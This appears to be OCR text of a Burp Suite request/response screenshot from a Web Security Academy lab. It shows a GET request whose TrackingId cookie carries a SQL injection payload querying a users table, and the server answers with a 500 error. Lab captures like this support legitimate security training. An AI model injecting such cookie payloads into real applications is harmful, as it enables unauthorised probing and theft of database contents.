 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0ae000b204d8395981bd5cd70081000e.web-security-aca
demy.net
3 Cookie: TrackingId=zzrOvyRKNB2ceaDG' || (SELECT
'' FROM users) || '; session=
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>